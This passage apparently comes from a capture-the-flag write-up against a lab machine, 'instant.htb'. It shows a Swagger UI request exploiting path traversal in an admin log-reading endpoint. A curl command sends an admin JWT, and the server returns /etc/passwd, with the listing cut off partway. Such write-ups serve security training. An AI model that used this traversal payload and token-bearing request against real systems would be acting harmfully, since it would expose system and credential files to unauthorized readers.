 (query)
../../../../../etc/passwd
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H  "accept: application/json" -H  "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code
Details
201
Undocumented
Response body
{
  "/home/shirohige/logs/../../../../../etc/passwd": [
    "root:x:0:0:root:/root:/bin/bash\n",
    "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
    "bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
    "sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
    "sync:x:4:65534:sync:/bin:/bin/sync\n",
    "games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
    "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
    "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
    "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
    "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
    "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
    "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
    "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
    "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
    "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
    "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",